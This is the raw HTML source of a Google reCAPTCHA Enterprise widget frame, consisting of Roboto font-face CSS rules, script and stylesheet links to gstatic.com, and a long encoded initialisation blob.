U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OGKj7gtzyPG7fXy0VfD9og" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es_419.js" nonce="OGKj7gtzyPG7fXy0VfD9og">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OGKj7gtzyPG7fXy0VfD9og">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22I2BeHsOKMFHCkMKCwoLCvcO0bMKjwo7DhUvDtMKWwqPDu0lmw4rCuMKlIsOeD8OyRHRXPMK3YzZhNijCh3ttw6BWMRlwKMO8w5/Dj3vDn0TDmMOBLMOWaMORwqnCpMK9wrjCpDcAw4tuw60lRmkMwrbDr8KPJ0YLVMONwop/X8K3woPCnhTDhsKmH8KdaMKydcK/ScKVw5dJwqJdw78Rw74KwooFaTHDjjPCk350w4Q9w546Mj/CmsKVwrbCvsOyMlDDuQvDtcKBwqjCugthw6rDicK1H8KNSMO9wpjDtWNpwrPCuAfDkcOcwoTCncKpMMKiMiArw4DClHBWwpgZwo1YK2JlSGPDgMOJwpBRRztvw7/CqDDDhCDDgS4CLkVJMxABwqxAw5fCusOYwoPCj8K7VcOBw4cVwpo7wqERwpTDnMOZwpzDjcKvLsKZHh8lX2VuT8OUw417w6MiwrUewqDCgwAwfFJsacKbD8KmREzCjMO7fn50woTChcOXwqLCoUXDhWfCicOvwovCtMK9w7cvwp3DssOAw4rCvjloKMKewo/Do8K/w5IUdsOpw5PCucOewpAtMcOzAizCjlEiwqzCg8OPPEvDlBlGw6xNejpMeFzClMOUSQcTw4dbwqc4YDRTekU4w4bDsMKMwrJxwpYpCHsfccKcGAh8C8K9woPCgcKHbMOoccOQw77CpMKlBcO/AsKuw74VwqowwqXCrMK3w6ofwqp6w5DDvMKnM8KPZMKfRzjDrMKDw7AhLkvCssOAOlnDvzbDm1bCuXw3Wy/CpwLDg3ddF1hpR8O9asObw4JRA3XCqzRCF8KyUyhEwqslw4LDqsKoEcK+wqzCosKjw4diw6hOEcKCJ2vDicOcQcOBw6DDnxnChMORwqMyNcOLCjrCtsO/PmhFE8Oyw6rCoyjDncOUJVA8wpfDm1LCq8OYwoLDn8OrcSvDmcKzwrDCrXXCpFIOw47Dr8KnwpkGw40awr7CsMK9wrbDl0nDhMKdwovDq2x1woVnw6Elw4vDjsKfTsK5w7s0LMOoa8KqXDXCuMKMwqQ+w4PClTPCvB4iVi/CkAUFwqPDjg01STnCgSDCm8O3WMKfwqgEfBLDv8KTKmYBw5TCv8O6w5LCusKkcMOlwrVcOGXCncONYEwWw6rCikjCm8Kjw7zDkEjDl2HCucKvVENkH8KJw6IxCFTDrcKZwrA/[base64]/DsCPClcOJw7TDpsOxIMOJwrXDvsO7BMK2wq/[base64]/DuhjDk1zDhx03cF/DqHTDhlIyw7lbdkHCsMObw5/Di8Odwr9rJcOIAMOCGcOxZcK2wrA+w7AdNsOVw6kzwo7Dql06GMOvZMO4B8KpBDbCr8Kyb0fDqsKHwpHCh2LCiFgCf8Oowr/CtSwGQh5uwp/[base64]/CjcKgX2M2RlMCVMOSEsKiGyt2eyTCrMOGDcKtNGN0SApwcHcFwpfCkQomPsKcwqDCqRnCjwhYwp4cwqMLFBMCw6DCiVfCkk/CgMKSw51Ywpc7fMOcw640wrHCpsKNH1bDmMKudcKpLsK0w7XDpMOxw6jCijrDqhYUAQTCrCZ5B1TCiMOyw5Euwr/DksKkw5TDow4jwrsuPQPDqhMow4TDljbDiRpNworDg3PDoyrCisKVw6MDLsO8O8K3w4XDkMKqX14Cw6TDlcO6AAU2XcO9Uz/DhRAow53Di2JSRcODwohvPh/[base64]/U8OUGCLCkMOdwqnDlGF5O8OxKMKaw4jDvxfDtcO3woPCiMKCRsK7wpXChcOiw7DDkhkLEMO1dsOmAiQmQsOmShLDkDLDrsKhf8KVd8KKwr7ClsK4ewHCvMKEwprCuhRvw7XCsW4xa8O7XDxrw4PDshfDncKyw7zDoMOGw6A6NMOrwovCocK0M8ODwrokwq/DncKJwo3CjcKBTQN/woIzQXDDpwPCklDCg2PDr1zDq8O2eCIzw7vClErDkHcRSSDDjMOEP8K4wonCiMKVBsOUw73Du8O5w7ZNUkNlURULWwoNw5fDiMORwpbDs240aw4FwqzDgidrS8OWVllkf8O6Jw8UVSDDmcOmwq8KbHnDqHTChVXCk8O4YMOFw547e8KUw6jDmW3CqjDCtT/[base64]/aMKxKjXCjcO4Az7CkMKnw7TCoGbDv8ONBUcEJMOiwqbCtH4qw6HDscKdTsORwoEAOMKlFnbChcKvw6bCvifChTIJwrMzQHpWwrTChQE6w4ZSwqPDvsKRw7XDvcOSKVMkwqllwr14N8KFZ3fCqyLCpCYZw53CksKBOMKoRjBhwqhOwofDvTtKczklenZpwr/Cn8KIOMOUwrPDjcKFLQd5NjBDSSfDuArDicOAeWzCgsOKFsKve8O8w4ocw4Aiwo3ComVkLMOYwo0fVsOcw5bCvMOSE8OpZjbCrMKEByDCh8O8NsO/w6TDpx/CmMOrw57DqErDgBbCm0/DuGkQwroXw7gDTsO/wottWwBfwqTDiCLDtcKRa8KsPUDDoMK+w6/Cq2cDwoUqe8Orw6g8w5JBcsKaccOQwq57LEcvIcO+w7lHfsKdw4LCgcOXN8K+F8Osw4zCtCoEDwwUw6tQThzDvxjDpCl6wpTDuGRySMOBw5LDu8OywoM9w7XCiE8aPMKEScK7woBFw7XDsMO7wp7CvMK0w4bClsKzYEnCiAReT8K1H0xQd8ORa8Kowp/CmcOrbQ/Dq1LChgzDhQp3wpoQw7QOIsOOw6jCs24VY3BPw6sTFC5qwrvCgBFJw7M4w5pywr5/AMOFQn0xwozDr37CgsOSwq/DscOgwo5DDyrCrUsdw67CpMO5wrcMwoYMwqbCrX7Di2XDmsOmf8OlwpBOQj58JMO+S8ODMwU2YiBoX8OoBMORb8OTw55TKQZxwp/ChMOmVMO0EMOqwo3CrMKXw5fCl0fDvV0tVsOacsKPP8OlCMO3C8Knw7A2wpp1wpnDn8OnQRQRTcKnw7vDo1LDi0siIMKLKmIIIkzCmHhDHVzDjxzDicOmw6zCo15JwqDCo0AtQnB4T8O5w5g1w4t/[base64]/DucOsMj3DjkEhwpdYMsKSwq01w651bMKnKcK4MgIdLBYCw4QywpnDvTbDu3cBw4jCs8ONViE2YMO8wr/Cl1Qjw5U5bcO1w5DCgMKKwo3CrkzCjnNdW3cjccKpKMKnS8OlbsKNwo9mw4RXw6EOSsO8w41NAMO/[base64]/NELCnMO5QUrCkcK5w6cwc34DeSBFw7Y4XMKJH29hEGsfDMOTNsKWw6ofd3rDvWsfwpI8wpFaw4vChkTCl8OfdwEQBcOjFXUXFXDDpFlDGsKIw7cMS8KqYWPDmDBpDFLDlsO3w6LDvsKVw6bDuXLDkcK2KEjCg8KVw57DkcKNw4FrJHU/w6RrD8KewqNjw4YWC8K3K3TDg8Oiw4vDjMOrwqTDjhFww7N/JsOsw6nCvBvDicOMTsOswp5Nw6sZw69lwqpkQ27Dskk4w4csTMOfw4BkJ8KGY8OCbS59w5zDqibDmUjCnXTDt3rCr0LDnEIwfg3CrHjCv0dlTsOWwopQwpNzwr5iwpBkw6dwbcOrKjnDmkl/DsKswr0pZ1dfwq9aEsKNw7R3w6vCtcOtw7hdFcOhwrFcDsKCwrvDjMKuw4PCgA9GwrTCgx06I8KnJMK8ScK5w6h/wrMjw6UhSlrDucOvDn3CrsKmBXtjw6vDrRkvfgjCpsOcw6cDwrIvTwptbcOnwpHDjn/[base64]/EC/DrMK3wqYqw4zDiHhAW8KxwoLClhPDkmF2wr/[base64]/DvEPDlwJcwpjDpMKswrTDimHDiMKdATLDmMKlwofCi8OociHDkEDDnXEQwqXDr8KdJ8KUQcKnw69ZwonDoMOuw7wTw6/CvsOcw5/DhAXComp2EcKswpgQDi3DksKBw5rDmsOIworCoArCtMOfw6jDoSvDj8KqwrLCocOmw5AtHEFPdsONwqwYw49JccK3WC0+dsO0IGzCjcOvcsKhw7vDgS7CjC0ldT4hw7jDixEiBgjCpsO2bSPDusOowop/ZCnDuT/Dj8O0wosrw5zDtMKMQirDiMOCwqkQdsORwr7DqMKXaQkfV1zDpl82wq5/J8KhBsOuwq8vwplfw5TCpcOLL8Ksw7h2wqrDicOkwpw8w6vDhHbDuMOhV1FVw7DDshQOcsK8ZMO/wp3Cq8O6w4vDrWfCpcOCUGE4w6HDj1fCvWXDmXbDrcKqwocAwqLCoMOEwp19TzBoJMOzSUgJwr/CrAFuThx/XsOxacObwrnDhwECwrXDnxRaw4TDmcOwwoRaw7fCl2TCg3bCgMKpS8KRHcOSw7p7wrt1wqvCqsOmSEVJWSHClsKMw7J3w7/CgwQ7wq9THMKYw6/[base64]/DnFDDgcOjw7UOC3JQw6/Dn8K7wpllKykUw5nCoH/[base64]/DgMOdI8Krwq1fFyPDosKGEQx8NFBhNE1zN2nDjcOCVX47w4hpwoggPjdmwpDDvMOgRWRFaMKRJUtDdwEsZMKmVsOUC8OMIsKEwqZBw6xrwrsOwqEfwq9/SBVuAyIow6UPUkbCq8K0w7Nbw5jClVbDq2TCg8OWw4/Dny/[base64]/w7dFwo/CuMK4w78SwofCnsOVw5tOw6jCmW0/wqrCucOLw4Bgw4EHw5s/LsOPVUDDlzTDj8KxwpsFwqPDr8OqWG/CkcKQwpnCmEVND8Kkw7kuwpTCsMKKX8KJNQfDhzLCvAjDvUsFPcOXYBLCgsOywqpmwr8LXsKkwq/CoQTDocOhKWDCv1MUM8KSasKwNnjCgTXCvlTClkByXsKJwr7CqRIRCWx/fzJGXkdGw4okAi7CmXDDjMKkw7/CuH4ddxjDuUR+PG/Dj8OtwrYkSsKvSHkaw6FOcWpnwpvDlcOJw4LClAMJwplCXSUewpdLw5vDl2N+w5hrZMK9w57CosOQw4wnwqt5BcOtwpPDlMK6EcOUwobDml/DihHCj8OCwprDohQ2KD9Cwo/DtQTDl8KWAw3ChQpsw5DDtyjCsg8lwpdPwrTDqsKjwr0qwqbDsxfDpMKgw746TBZrwqwpJsKOw5fCgG3DhlfCuSHCr8OGw59GwpPDtsKVwprCnx5dbMOpwpPDrMO3woIBH0nDtcOjwp1NQ8Kvw7/ChsK+w4XDscKAwq3DhTDDqMOWwr9Nw408w4RFHcKKccOTwqsdc8K/w5bDkMOmw7UNEEEtRV3DvnHDoRbDl1HCugg5ScKKM8OgB8K7Ph5zw4xPAx/[base64]/DoMOXWRJlw7fDhx5WYzhpBgXDm8KdbcKiZA4wUcOpRcKiwp/DsMODw4TDvsKTY3fCo8O1W8OJw4TDuMO6P2nDvUdow7TDi8KTYQjCg8OpwpjDtGLCnsKkXMOpUMO6TcKBw4DCp8OGesOEwqxZw61cDcOCw49vwpcmSnhowpB/w6rDiMO8wq12wo7Cj8OUwqR5w7TDtH7DkMOzw4/DsiI5QcKLw7TDpUNbw45TfMOrwr0uF8K1SQFBw7cERsKqCy4rw5E7w4Y0woZxbTJfMQTDhcKXX0bCoQ0ow4HDqcOCw7DDuB/[base64]/CgcKpw5jDjD/DrMKWNSfDknXCom3DnxctLcKIwpPCim3CnX0+HBfDrEJqwpTDh8OtfGgxwpwKwooYwpvCvMKKw7svw6EJwrXDlsO4BsOMYMOmDMKqwr/DvsKvwr8lBsKsQTwuw5/Cp8KrNmtiJCdjd1M6w6HCq2o1OCcBVTPDly/CjxXCsWlLwo/DpDQVw7jCviXCk8Kcw4wYdVALHcK+e37DucKqwoApTyTCn1wdw6rDscKle8OTNSHDlxIiw6YWwpA7JsOIDcOvw4/CmsOgwqB6AgBab17DjUfDhCXDrMK5w5wmT8O9wqvDsXQtZ3vDvUbDq8Kiw6PDtBxFw67CvsO0DcOEIms3w6/Cgk0lwqRgZMOEwp7Col3DuMKLwoFvNMOEw5LCslvCmjXDqMKfARJLwqUXO0VOa8KewpMOQAXCtMOmw5llw6jChcOxLR0Hw6tRwonDnMK6SCBicsKXEkdLwrYxwo/[base64]/FHrCucKSwoQmw58ZL8KlwpPCllgOw6XDtcOHAHvCsgYTw7hWw7fDnMKEw54QwqrDgFAGw6sxw4IPRjbCj8KnLcOSPMO8H8KYZMK6BkVhZyJDECjCisOmwo3Cq3Fnw6Nowo/[base64]/CpcK1wpTDk3TDt3vDh21DbcOb